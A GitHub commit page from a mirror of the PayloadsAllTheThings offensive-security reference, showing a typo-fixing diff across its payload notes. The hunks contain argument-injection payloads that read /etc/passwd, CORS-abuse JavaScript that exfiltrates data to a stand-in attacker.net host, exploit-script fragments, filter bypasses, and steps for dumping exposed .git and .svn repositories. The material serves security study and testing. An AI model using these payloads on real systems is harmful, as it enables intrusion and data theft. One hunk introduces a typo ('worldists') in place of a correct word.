mirror of
https://github.com/swisskyrepo/PayloadsAllTheThings.git
synced 2024-11-10 07:04:22 +00:00
Fix typos
This commit is contained in:
parent
d90c73c7ef
commit
d5a6811193
27 changed files with 152 additions and 143 deletions
|
|
@ -1,4 +1,5 @@
|
||||||
# Argument Injection
|
# Argument Injection
|
||||||
|
|
||||||
Argument injection is similar to command injection as tainted data is passed to to a command executed in a shell without proper sanitization/escaping.
|
Argument injection is similar to command injection as tainted data is passed to to a command executed in a shell without proper sanitization/escaping.
|
||||||
|
|
||||||
It can happen in different situations, where you can only inject arguments to a command:
|
It can happen in different situations, where you can only inject arguments to a command:
|
||||||
|
|
@ -7,7 +8,8 @@ It can happen in different situations, where you can only inject arguments to a
|
||||||
- Injection of arguments into a fixed command (PHP:escapeshellcmd, Python: Popen)
|
- Injection of arguments into a fixed command (PHP:escapeshellcmd, Python: Popen)
|
||||||
- Bash expansion (ex: *)
|
- Bash expansion (ex: *)
|
||||||
|
|
||||||
In the following example, a python script takes the inputs from the command line to generate a ```curl``` command:
|
In the following example, a python script takes the inputs from the command line to generate a ```curl``` command:*
|
||||||
|
|
||||||
```py
|
```py
|
||||||
from shlex import quote,split
|
from shlex import quote,split
|
||||||
import sys
|
import sys
|
||||||
|
|
@ -19,14 +21,19 @@ if __name__=="__main__":
|
||||||
print(command)
|
print(command)
|
||||||
r = subprocess.Popen(command)
|
r = subprocess.Popen(command)
|
||||||
```
|
```
|
||||||
|
|
||||||
It is possible for an attacker to pass several words to abuse options from ```curl``` command
|
It is possible for an attacker to pass several words to abuse options from ```curl``` command
|
||||||
|
|
||||||
```ps1
|
```ps1
|
||||||
python python_rce.py "https://www.google.fr -o test.py"
|
python python_rce.py "https://www.google.fr -o test.py"
|
||||||
```
|
```
|
||||||
We can see by printing the command that all the parameters are splited allowing to inject an argument that will save the response in an arbitrary file.
|
|
||||||
|
We can see by printing the command that all the parameters are split allowing to inject an argument that will save the response in an arbitrary file.
|
||||||
|
|
||||||
```ps1
|
```ps1
|
||||||
['curl', 'https://www.google.fr', '-o', 'test.py']
|
['curl', 'https://www.google.fr', '-o', 'test.py']
|
||||||
```
|
```
|
||||||
|
|
||||||
## Summary
|
## Summary
|
||||||
|
|
||||||
* [List of exposed commands](#list-of-exposed-commands)
|
* [List of exposed commands](#list-of-exposed-commands)
|
||||||
|
|
@ -40,6 +47,7 @@ We can see by printing the command that all the parameters are splited allowing
|
||||||
## List of exposed commands
|
## List of exposed commands
|
||||||
|
|
||||||
### CURL
|
### CURL
|
||||||
|
|
||||||
It is possible to abuse ```curl``` through the following options:
|
It is possible to abuse ```curl``` through the following options:
|
||||||
|
|
||||||
```ps1
|
```ps1
|
||||||
|
|
@ -49,9 +57,11 @@ It is possible to abuse ```curl``` through the following options:
|
||||||
In case there is already one option in the command it is possible to inject several URLs to download and several output options. Each option will affect each URL in sequence.
|
In case there is already one option in the command it is possible to inject several URLs to download and several output options. Each option will affect each URL in sequence.
|
||||||
|
|
||||||
### TAR
|
### TAR
|
||||||
|
|
||||||
For the ```tar``` command it is possible to inject arbitrary arguments in different commands.
|
For the ```tar``` command it is possible to inject arbitrary arguments in different commands.
|
||||||
|
|
||||||
Argument injection can happen into the '''extract''' command:
|
Argument injection can happen into the '''extract''' command:
|
||||||
|
|
||||||
```ps1
|
```ps1
|
||||||
--to-command <command>
|
--to-command <command>
|
||||||
--checkpoint=1 --checkpoint-action=exec=<command>
|
--checkpoint=1 --checkpoint-action=exec=<command>
|
||||||
|
|
@ -59,35 +69,45 @@ Argument injection can happen into the '''extract''' command:
|
||||||
```
|
```
|
||||||
|
|
||||||
Or in the '''create''' command:
|
Or in the '''create''' command:
|
||||||
|
|
||||||
```ps1
|
```ps1
|
||||||
-I=<program> or -I <program>
|
-I=<program> or -I <program>
|
||||||
--use-compres-program=<program>
|
--use-compres-program=<program>
|
||||||
```
|
```
|
||||||
|
|
||||||
There are also short options to work without spaces:
|
There are also short options to work without spaces:
|
||||||
|
|
||||||
```ps1
|
```ps1
|
||||||
-T<file>
|
-T<file>
|
||||||
-I"/path/to/exec"
|
-I"/path/to/exec"
|
||||||
```
|
```
|
||||||
|
|
||||||
### FIND
|
### FIND
|
||||||
|
|
||||||
Find some_file inside /tmp directory.
|
Find some_file inside /tmp directory.
|
||||||
|
|
||||||
```php
|
```php
|
||||||
$file = "some_file";
|
$file = "some_file";
|
||||||
system("find /tmp -iname ".escapeshellcmd($file));
|
system("find /tmp -iname ".escapeshellcmd($file));
|
||||||
```
|
```
|
||||||
|
|
||||||
Print /etc/passwd content.
|
Print /etc/passwd content.
|
||||||
|
|
||||||
```php
|
```php
|
||||||
$file = "sth -or -exec cat /etc/passwd ; -quit";
|
$file = "sth -or -exec cat /etc/passwd ; -quit";
|
||||||
system("find /tmp -iname ".escapeshellcmd($file));
|
system("find /tmp -iname ".escapeshellcmd($file));
|
||||||
```
|
```
|
||||||
|
|
||||||
### WGET
|
### WGET
|
||||||
|
|
||||||
Example of vulnerable code
|
Example of vulnerable code
|
||||||
|
|
||||||
```php
|
```php
|
||||||
system(escapeshellcmd('wget '.$url));
|
system(escapeshellcmd('wget '.$url));
|
||||||
```
|
```
|
||||||
|
|
||||||
Arbitrary file write
|
Arbitrary file write
|
||||||
|
|
||||||
```php
|
```php
|
||||||
$url = '--directory-prefix=/var/www/html http://example.com/example.php';
|
$url = '--directory-prefix=/var/www/html http://example.com/example.php';
|
||||||
```
|
```
|
||||||
|
|
|
||||||
|
|
@ -56,7 +56,7 @@ req.withCredentials = true;
|
||||||
req.send();
|
req.send();
|
||||||
|
|
||||||
function reqListener() {
|
function reqListener() {
|
||||||
location='//atttacker.net/log?key='+this.responseText;
|
location='//attacker.net/log?key='+this.responseText;
|
||||||
};
|
};
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
@ -174,7 +174,7 @@ req.open('get','https://api.internal.example.com/endpoint',true);
|
||||||
req.send();
|
req.send();
|
||||||
|
|
||||||
function reqListener() {
|
function reqListener() {
|
||||||
location='//atttacker.net/log?key='+this.responseText;
|
location='//attacker.net/log?key='+this.responseText;
|
||||||
};
|
};
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
@ -210,7 +210,7 @@ req.withCredentials = true;
|
||||||
req.send();
|
req.send();
|
||||||
|
|
||||||
function reqListener() {
|
function reqListener() {
|
||||||
location='//atttacker.net/log?key='+this.responseText;
|
location='//attacker.net/log?key='+this.responseText;
|
||||||
};
|
};
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
@ -243,7 +243,7 @@ req.withCredentials = true;
|
||||||
req.send();
|
req.send();
|
||||||
|
|
||||||
function reqListener() {
|
function reqListener() {
|
||||||
location='//atttacker.net/log?key='+this.responseText;
|
location='//attacker.net/log?key='+this.responseText;
|
||||||
};
|
};
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -114,7 +114,7 @@ if len(host) > 0:
|
||||||
urllib.request.urlopen(host+pwnd(str(shellfile)))
|
urllib.request.urlopen(host+pwnd(str(shellfile)))
|
||||||
shell = urllib.request.urlopen(host+exploit("'ls','-l','"+pathsave+"status.php'"))
|
shell = urllib.request.urlopen(host+exploit("'ls','-l','"+pathsave+"status.php'"))
|
||||||
if shell.read().find(pathsave+"status.php") != -1:
|
if shell.read().find(pathsave+"status.php") != -1:
|
||||||
print(BOLD+GREEN+"\nCreate File Successfull :) ["+pathsave+"status.php]\n"+ENDC)
|
print(BOLD+GREEN+"\nCreate File Successful :) ["+pathsave+"status.php]\n"+ENDC)
|
||||||
else:
|
else:
|
||||||
print(BOLD+RED+"\nNo Create File :/\n"+ENDC)
|
print(BOLD+RED+"\nNo Create File :/\n"+ENDC)
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -14,7 +14,7 @@ Since every request is initiated from within the frontend of the application, th
|
||||||
|
|
||||||

|

|
||||||
|
|
||||||
A post-serving page calls the fetch function, sending a request to a URL with attacker-controlled input which is not properly encoded in its path, allowing the attacker to inject `../` sequences to the path and make the request get sent to an arbitrary endpoint. This behavior is refered to as a CSPT vulnerability.
|
A post-serving page calls the fetch function, sending a request to a URL with attacker-controlled input which is not properly encoded in its path, allowing the attacker to inject `../` sequences to the path and make the request get sent to an arbitrary endpoint. This behavior is referred to as a CSPT vulnerability.
|
||||||
|
|
||||||
**Example**:
|
**Example**:
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -136,7 +136,7 @@ Use this website [Argument Injection Vectors - Sonar](https://sonarsource.github
|
||||||
|
|
||||||
### Bypass without space
|
### Bypass without space
|
||||||
|
|
||||||
* `$IFS` is a special shell variable called the Internal Field Separator. By default, in many shells, it contains whitespace characters (space, tab, newline). When used in a command, the shell will interpret `$IFS` as a space. `$IFS` does not directly work as a seperator in commands like `ls`, `wget`; use `${IFS}` instead.
|
* `$IFS` is a special shell variable called the Internal Field Separator. By default, in many shells, it contains whitespace characters (space, tab, newline). When used in a command, the shell will interpret `$IFS` as a space. `$IFS` does not directly work as a separator in commands like `ls`, `wget`; use `${IFS}` instead.
|
||||||
```powershell
|
```powershell
|
||||||
cat${IFS}/etc/passwd
|
cat${IFS}/etc/passwd
|
||||||
ls${IFS}-la
|
ls${IFS}-la
|
||||||
|
|
|
||||||
|
|
@ -38,7 +38,7 @@ filters += "convert.iconv.UTF8.UTF7|"
|
||||||
|
|
||||||
for c in base64_payload[::-1]:
|
for c in base64_payload[::-1]:
|
||||||
filters += conversions[c] + "|"
|
filters += conversions[c] + "|"
|
||||||
# decode and reencode to get rid of everything that isn't valid base64
|
# decode and re-encode to get rid of everything that isn't valid base64
|
||||||
filters += "convert.base64-decode|"
|
filters += "convert.base64-decode|"
|
||||||
filters += "convert.base64-encode|"
|
filters += "convert.base64-encode|"
|
||||||
# get rid of equal signs
|
# get rid of equal signs
|
||||||
|
|
|
||||||
|
|
@ -2,7 +2,7 @@
|
||||||
|
|
||||||
> A File Inclusion Vulnerability refers to a type of security vulnerability in web applications, particularly prevalent in applications developed in PHP, where an attacker can include a file, usually exploiting a lack of proper input/output sanitization. This vulnerability can lead to a range of malicious activities, including code execution, data theft, and website defacement.
|
> A File Inclusion Vulnerability refers to a type of security vulnerability in web applications, particularly prevalent in applications developed in PHP, where an attacker can include a file, usually exploiting a lack of proper input/output sanitization. This vulnerability can lead to a range of malicious activities, including code execution, data theft, and website defacement.
|
||||||
|
|
||||||
**File Inclusion Vulnerability** should be differenciated from **Path Traversal**. The Path Traversal vulnerability allows an attacker to access a file, usually exploiting a "reading" mechanism implemented in the target application, when the File Inclusion will lead to the execution of arbitrary code.
|
**File Inclusion Vulnerability** should be differentiated from **Path Traversal**. The Path Traversal vulnerability allows an attacker to access a file, usually exploiting a "reading" mechanism implemented in the target application, when the File Inclusion will lead to the execution of arbitrary code.
|
||||||
|
|
||||||
## Summary
|
## Summary
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -55,7 +55,7 @@ https://example.com/profile?user_id=124
|
||||||
|
|
||||||
### Numeric Value Parameter
|
### Numeric Value Parameter
|
||||||
|
|
||||||
Increment and decrement these values to access sensitive informations.
|
Increment and decrement these values to access sensitive information.
|
||||||
|
|
||||||
* Decimal value: `287789`, `287790`, `287791`, ...
|
* Decimal value: `287789`, `287790`, `287791`, ...
|
||||||
* Hexadecimal: `0x4642d`, `0x4642e`, `0x4642f`, ...
|
* Hexadecimal: `0x4642d`, `0x4642e`, `0x4642f`, ...
|
||||||
|
|
@ -109,7 +109,7 @@ Sometimes we see websites using hashed values to generate a random user id or to
|
||||||
|
|
||||||
### Wildcard Parameter
|
### Wildcard Parameter
|
||||||
|
|
||||||
Send a wilcard instead of an ID, some backend might respond with the data of all the users.
|
Send a wildcard (`*`, `%`, `.`, `_`) instead of an ID, some backend might respond with the data of all the users.
|
||||||
|
|
||||||
* `GET /api/users/* HTTP/1.1`
|
* `GET /api/users/* HTTP/1.1`
|
||||||
* `GET /api/users/% HTTP/1.1`
|
* `GET /api/users/% HTTP/1.1`
|
||||||
|
|
|
||||||
|
|
@ -25,7 +25,7 @@ The four-bit M and the 1- to 3-bit N fields code the format of the UUID itself.
|
||||||
|----------|--------|
|
|----------|--------|
|
||||||
| 0 | Only `00000000-0000-0000-0000-000000000000` |
|
| 0 | Only `00000000-0000-0000-0000-000000000000` |
|
||||||
| 1 | based on time, or clock sequence |
|
| 1 | based on time, or clock sequence |
|
||||||
| 2 | reserved in the RFC 4122, but ommitted in many implementations |
|
| 2 | reserved in the RFC 4122, but omitted in many implementations |
|
||||||
| 3 | based on a MD5 hash |
|
| 3 | based on a MD5 hash |
|
||||||
| 4 | randomly generated |
|
| 4 | randomly generated |
|
||||||
| 5 | based on a SHA1 hash |
|
| 5 | based on a SHA1 hash |
|
||||||
|
|
@ -157,7 +157,7 @@ Other bad ideas that are sometimes shipped into production.
|
||||||
|
|
||||||
Generic identification and sandwitch attack:
|
Generic identification and sandwitch attack:
|
||||||
|
|
||||||
* [AethliosIK/reset-tolkien](https://github.com/AethliosIK/reset-tolkien) - Unsecure time-based secret exploitation and Sandwich attack implementation Resources
|
* [AethliosIK/reset-tolkien](https://github.com/AethliosIK/reset-tolkien) - Insecure time-based secret exploitation and Sandwich attack implementation Resources
|
||||||
```ps1
|
```ps1
|
||||||
reset-tolkien detect 660430516ffcf -d "Wed, 27 Mar 2024 14:42:25 GMT" --prefixes "attacker@example.com" --suffixes "attacker@example.com" --timezone "-7"
|
reset-tolkien detect 660430516ffcf -d "Wed, 27 Mar 2024 14:42:25 GMT" --prefixes "attacker@example.com" --suffixes "attacker@example.com" --timezone "-7"
|
||||||
reset-tolkien sandwich 660430516ffcf -bt 1711550546.485597 -et 1711550546.505134 -o output.txt --token-format="uniqid"
|
reset-tolkien sandwich 660430516ffcf -bt 1711550546.485597 -et 1711550546.505134 -o output.txt --token-format="uniqid"
|
||||||
|
|
|
||||||
|
|
@ -1,33 +1,33 @@
|
||||||
# Insecure Source Code Management
|
# Insecure Source Code Management
|
||||||
|
|
||||||
* [Git](#git)
|
* [Git](#git)
|
||||||
+ [Example](#example)
|
* [Example](#example)
|
||||||
- [Recovering file contents from .git/logs/HEAD](#recovering-file-contents-from-gitlogshead)
|
* [Recovering file contents from .git/logs/HEAD](#recovering-file-contents-from-gitlogshead)
|
||||||
- [Recovering file contents from .git/index](#recovering-file-contents-from-gitindex)
|
* [Recovering file contents from .git/index](#recovering-file-contents-from-gitindex)
|
||||||
+ [Tools](#tools)
|
* [Tools](#tools)
|
||||||
- [Automatic recovery](#automatic-recovery)
|
* [Automatic recovery](#automatic-recovery)
|
||||||
* [git-dumper.py](#git-dumperpy)
|
* [git-dumper.py](#git-dumperpy)
|
||||||
* [diggit.py](#diggitpy)
|
* [diggit.py](#diggitpy)
|
||||||
* [GoGitDumper](#gogitdumper)
|
* [GoGitDumper](#gogitdumper)
|
||||||
* [rip-git](#rip-git)
|
* [rip-git](#rip-git)
|
||||||
* [GitHack](#githack)
|
* [GitHack](#githack)
|
||||||
* [GitTools](#gittools)
|
* [GitTools](#gittools)
|
||||||
- [Harvesting secrets](#harvesting-secrets)
|
* [Harvesting secrets](#harvesting-secrets)
|
||||||
* [trufflehog](#trufflehog)
|
* [trufflehog](#trufflehog)
|
||||||
* [Yar](#yar)
|
* [Yar](#yar)
|
||||||
* [Gitrob](#gitrob)
|
* [Gitrob](#gitrob)
|
||||||
* [Gitleaks](#gitleaks)
|
* [Gitleaks](#gitleaks)
|
||||||
* [Subversion](#subversion)
|
* [Subversion](#subversion)
|
||||||
+ [Example (Wordpress)](#example-wordpress)
|
* [Example (Wordpress)](#example-wordpress)
|
||||||
+ [Tools](#tools-1)
|
* [Tools](#tools-1)
|
||||||
- [svn-extractor](#svn-extractor)
|
* [svn-extractor](#svn-extractor)
|
||||||
* [Bazaar](#bazaar)
|
* [Bazaar](#bazaar)
|
||||||
+ [Tools](#tools-2)
|
* [Tools](#tools-2)
|
||||||
- [rip-bzr.pl](#rip-bzrpl)
|
* [rip-bzr.pl](#rip-bzrpl)
|
||||||
- [bzr_dumper](#bzr_dumper)
|
* [bzr_dumper](#bzr_dumper)
|
||||||
* [Mercurial](#mercurial)
|
* [Mercurial](#mercurial)
|
||||||
+ [Tools](#tools-3)
|
* [Tools](#tools-3)
|
||||||
- [rip-hg.pl](#rip-hgpl)
|
* [rip-hg.pl](#rip-hgpl)
|
||||||
* [References](#references)
|
* [References](#references)
|
||||||
|
|
||||||
## Git
|
## Git
|
||||||
|
|
@ -46,53 +46,53 @@ Check for the following files, if they exist you can extract the .git folder.
|
||||||
|
|
||||||
1. Check for 403 Forbidden or directory listing to find the `/.git/` directory
|
1. Check for 403 Forbidden or directory listing to find the `/.git/` directory
|
||||||
2. Git saves all information in `.git/logs/HEAD` (try lowercase `head` too)
|
2. Git saves all information in `.git/logs/HEAD` (try lowercase `head` too)
|
||||||
```powershell
|
```powershell
|
||||||
0000000000000000000000000000000000000000 15ca375e54f056a576905b41a417b413c57df6eb root <root@dfc2eabdf236.(none)> 1455532500 +0000 clone: from https://github.com/fermayo/hello-world-lamp.git
|
0000000000000000000000000000000000000000 15ca375e54f056a576905b41a417b413c57df6eb root <root@dfc2eabdf236.(none)> 1455532500 +0000 clone: from https://github.com/fermayo/hello-world-lamp.git
|
||||||
15ca375e54f056a576905b41a417b413c57df6eb 26e35470d38c4d6815bc4426a862d5399f04865c Michael <michael@easyctf.com> 1489390329 +0000 commit: Initial.
|
15ca375e54f056a576905b41a417b413c57df6eb 26e35470d38c4d6815bc4426a862d5399f04865c Michael <michael@easyctf.com> 1489390329 +0000 commit: Initial.
|
||||||
26e35470d38c4d6815bc4426a862d5399f04865c 6b4131bb3b84e9446218359414d636bda782d097 Michael <michael@easyctf.com> 1489390330 +0000 commit: Whoops! Remove flag.
|
26e35470d38c4d6815bc4426a862d5399f04865c 6b4131bb3b84e9446218359414d636bda782d097 Michael <michael@easyctf.com> 1489390330 +0000 commit: Whoops! Remove flag.
|
||||||
6b4131bb3b84e9446218359414d636bda782d097 a48ee6d6ca840b9130fbaa73bbf55e9e730e4cfd Michael <michael@easyctf.com> 1489390332 +0000 commit: Prevent directory listing.
|
6b4131bb3b84e9446218359414d636bda782d097 a48ee6d6ca840b9130fbaa73bbf55e9e730e4cfd Michael <michael@easyctf.com> 1489390332 +0000 commit: Prevent directory listing.
|
||||||
```
|
```
|
||||||
3. Access the commit using the hash
|
3. Access the commit using the hash
|
||||||
```powershell
|
```powershell
|
||||||
# create an empty .git repository
|
# create an empty .git repository
|
||||||
git init test
|
git init test
|
||||||
cd test/.git
|
cd test/.git
|
||||||
|
|
||||||
# download the file
|
# download the file
|
||||||
wget http://web.site/.git/objects/26/e35470d38c4d6815bc4426a862d5399f04865c
|
wget http://web.site/.git/objects/26/e35470d38c4d6815bc4426a862d5399f04865c
|
||||||
|
|
||||||
# first byte for subdirectory, remaining bytes for filename
|
# first byte for subdirectory, remaining bytes for filename
|
||||||
mkdir .git/object/26
|
mkdir .git/object/26
|
||||||
mv e35470d38c4d6815bc4426a862d5399f04865c .git/objects/26/
|
mv e35470d38c4d6815bc4426a862d5399f04865c .git/objects/26/
|
||||||
|
|
||||||
# display the file
|
# display the file
|
||||||
git cat-file -p 26e35470d38c4d6815bc4426a862d5399f04865c
|
git cat-file -p 26e35470d38c4d6815bc4426a862d5399f04865c
|
||||||
tree 323240a3983045cdc0dec2e88c1358e7998f2e39
|
tree 323240a3983045cdc0dec2e88c1358e7998f2e39
|
||||||
parent 15ca375e54f056a576905b41a417b413c57df6eb
|
parent 15ca375e54f056a576905b41a417b413c57df6eb
|
||||||
author Michael <michael@easyctf.com> 1489390329 +0000
|
author Michael <michael@easyctf.com> 1489390329 +0000
|
||||||
committer Michael <michael@easyctf.com> 1489390329 +0000
|
committer Michael <michael@easyctf.com> 1489390329 +0000
|
||||||
Initial.
|
Initial.
|
||||||
```
|
```
|
||||||
4. Access the tree 323240a3983045cdc0dec2e88c1358e7998f2e39
|
4. Access the tree 323240a3983045cdc0dec2e88c1358e7998f2e39
|
||||||
```powershell
|
```powershell
|
||||||
wget http://web.site/.git/objects/32/3240a3983045cdc0dec2e88c1358e7998f2e39
|
wget http://web.site/.git/objects/32/3240a3983045cdc0dec2e88c1358e7998f2e39
|
||||||
mkdir .git/object/32
|
mkdir .git/object/32
|
||||||
mv 3240a3983045cdc0dec2e88c1358e7998f2e39 .git/objects/32/
|
mv 3240a3983045cdc0dec2e88c1358e7998f2e39 .git/objects/32/
|
||||||
|
|
||||||
git cat-file -p 323240a3983045cdc0dec2e88c1358e7998f2e39
|
git cat-file -p 323240a3983045cdc0dec2e88c1358e7998f2e39
|
||||||
040000 tree bd083286051cd869ee6485a3046b9935fbd127c0 css
|
040000 tree bd083286051cd869ee6485a3046b9935fbd127c0 css
|
||||||
100644 blob cb6139863967a752f3402b3975e97a84d152fd8f flag.txt
|
100644 blob cb6139863967a752f3402b3975e97a84d152fd8f flag.txt
|
||||||
040000 tree 14032aabd85b43a058cfc7025dd4fa9dd325ea97 fonts
|
040000 tree 14032aabd85b43a058cfc7025dd4fa9dd325ea97 fonts
|
||||||
100644 blob a7f8a24096d81887483b5f0fa21251a7eefd0db1 index.html
|
100644 blob a7f8a24096d81887483b5f0fa21251a7eefd0db1 index.html
|
||||||
040000 tree 5df8b56e2ffd07b050d6b6913c72aec44c8f39d8 js
|
040000 tree 5df8b56e2ffd07b050d6b6913c72aec44c8f39d8 js
|
||||||
```
|
```
|
||||||
5. Read the data (flag.txt)
|
5. Read the data (flag.txt)
|
||||||
```powershell
|
```powershell
|
||||||
wget http://web.site/.git/objects/cb/6139863967a752f3402b3975e97a84d152fd8f
|
wget http://web.site/.git/objects/cb/6139863967a752f3402b3975e97a84d152fd8f
|
||||||
mkdir .git/object/cb
|
mkdir .git/object/cb
|
||||||
mv 6139863967a752f3402b3975e97a84d152fd8f .git/objects/32/
|
mv 6139863967a752f3402b3975e97a84d152fd8f .git/objects/32/
|
||||||
git cat-file -p cb6139863967a752f3402b3975e97a84d152fd8f
|
git cat-file -p cb6139863967a752f3402b3975e97a84d152fd8f
|
||||||
```
|
```
|
||||||
|
|
||||||
#### Recovering file contents from .git/index
|
#### Recovering file contents from .git/index
|
||||||
|
|
||||||
|
|
@ -106,14 +106,14 @@ gin ~/git-repo/.git/index
|
||||||
Recover name and sha1 hash of every file listed in the index, and use the same process above to recover the file.
|
Recover name and sha1 hash of every file listed in the index, and use the same process above to recover the file.
|
||||||
|
|
||||||
```powershell
|
```powershell
|
||||||
$ gin .git/index | egrep -e "name|sha1"
|
$ gin .git/index | egrep -e "name|sha1"
|
||||||
name = AWS Amazon Bucket S3/README.md
|
name = AWS Amazon Bucket S3/README.md
|
||||||
sha1 = 862a3e58d138d6809405aa062249487bee074b98
|
sha1 = 862a3e58d138d6809405aa062249487bee074b98
|
||||||
|
|
||||||
name = CRLF injection/README.md
|
name = CRLF injection/README.md
|
||||||
sha1 = d7ef4d77741c38b6d3806e0c6a57bf1090eec141
|
sha1 = d7ef4d77741c38b6d3806e0c6a57bf1090eec141
|
||||||
```
|
```
|
||||||
|
|
||||||
### Tools
|
### Tools
|
||||||
|
|
||||||
#### Automatic recovery
|
#### Automatic recovery
|
||||||
|
|
@ -153,7 +153,7 @@ git checkout
|
||||||
git clone https://github.com/kost/dvcs-ripper
|
git clone https://github.com/kost/dvcs-ripper
|
||||||
perl rip-git.pl -v -u "http://web.site/.git/"
|
perl rip-git.pl -v -u "http://web.site/.git/"
|
||||||
|
|
||||||
git cat-file -p 07603070376d63d911f608120eb4b5489b507692
|
git cat-file -p 07603070376d63d911f608120eb4b5489b507692
|
||||||
tree 5dae937a49acc7c2668f5bcde2a9fd07fc382fe2
|
tree 5dae937a49acc7c2668f5bcde2a9fd07fc382fe2
|
||||||
parent 15ca375e54f056a576905b41a417b413c57df6eb
|
parent 15ca375e54f056a576905b41a417b413c57df6eb
|
||||||
author Michael <michael@easyctf.com> 1489389105 +0000
|
author Michael <michael@easyctf.com> 1489389105 +0000
|
||||||
|
|
@ -235,14 +235,15 @@ curl http://blog.domain.com/.svn/text-base/wp-config.php.svn-base
|
||||||
```
|
```
|
||||||
|
|
||||||
1. Download the svn database from http://server/path_to_vulnerable_site/.svn/wc.db
|
1. Download the svn database from http://server/path_to_vulnerable_site/.svn/wc.db
|
||||||
```powershell
|
```powershell
|
||||||
INSERT INTO "NODES" VALUES(1,'trunk/test.txt',0,'trunk',1,'trunk/test.txt',2,'normal',NULL,NULL,'file',X'2829',NULL,'$sha1$945a60e68acc693fcb74abadb588aac1a9135f62',NULL,2,1456056344886288,'bl4de',38,1456056261000000,NULL,NULL);
|
INSERT INTO "NODES" VALUES(1,'trunk/test.txt',0,'trunk',1,'trunk/test.txt',2,'normal',NULL,NULL,'file',X'2829',NULL,'$sha1$945a60e68acc693fcb74abadb588aac1a9135f62',NULL,2,1456056344886288,'bl4de',38,1456056261000000,NULL,NULL);
|
||||||
```
|
```
|
||||||
2. Download interesting files
|
2. Download interesting files
|
||||||
* remove \$sha1\$ prefix
|
* remove \$sha1\$ prefix
|
||||||
* add .svn-base postfix
|
* add .svn-base postfix
|
||||||
* use first byte from hash as a subdirectory of the `pristine/` directory (`94` in this case)
|
* use first byte from hash as a subdirectory of the `pristine/` directory (`94` in this case)
|
||||||
* create complete path, which will be: `http://server/path_to_vulnerable_site/.svn/pristine/94/945a60e68acc693fcb74abadb588aac1a9135f62.svn-base`
|
* create complete path, which will be: `http://server/path_to_vulnerable_site/.svn/pristine/94/945a60e68acc693fcb74abadb588aac1a9135f62.svn-base`
|
||||||
|
|
||||||
|
|
||||||
### Tools
|
### Tools
|
||||||
|
|
||||||
|
|
@ -269,7 +270,7 @@ docker run --rm -it -v /path/to/host/work:/work:rw k0st/alpine-dvcs-ripper rip-b
|
||||||
```powershell
|
```powershell
|
||||||
git clone https://github.com/SeahunOh/bzr_dumper
|
git clone https://github.com/SeahunOh/bzr_dumper
|
||||||
python3 dumper.py -u "http://127.0.0.1:5000/" -o source
|
python3 dumper.py -u "http://127.0.0.1:5000/" -o source
|
||||||
Created a standalone tree (format: 2a)
|
Created a standalone tree (format: 2a)
|
||||||
[!] Target : http://127.0.0.1:5000/
|
[!] Target : http://127.0.0.1:5000/
|
||||||
[+] Start.
|
[+] Start.
|
||||||
[+] GET repository/pack-names
|
[+] GET repository/pack-names
|
||||||
|
|
@ -286,7 +287,7 @@ Created a standalone tree (format: 2a)
|
||||||
$ bzr revert
|
$ bzr revert
|
||||||
N application.py
|
N application.py
|
||||||
N database.py
|
N database.py
|
||||||
N static/
|
N static/
|
||||||
```
|
```
|
||||||
|
|
||||||
## Mercurial
|
## Mercurial
|
||||||
|
|
|
||||||
|
|
@ -121,11 +121,11 @@ fields = []
|
||||||
|
|
||||||
url = 'https://URL.com/'
|
url = 'https://URL.com/'
|
||||||
|
|
||||||
f = open('dic', 'r') #Open the wordlists of common attributes
|
f = open('dic', 'r') #Open the worldists of common attributes
|
||||||
wordl = f.read().split('\n')
|
world = f.read().split('\n')
|
||||||
f.close()
|
f.close()
|
||||||
|
|
||||||
for i in wordl:
|
for i in world:
|
||||||
r = requests.post(url, data = {'login':'*)('+str(i)+'=*))\x00', 'password':'bla'}) #Like (&(login=*)(ITER_VAL=*))\x00)(password=bla))
|
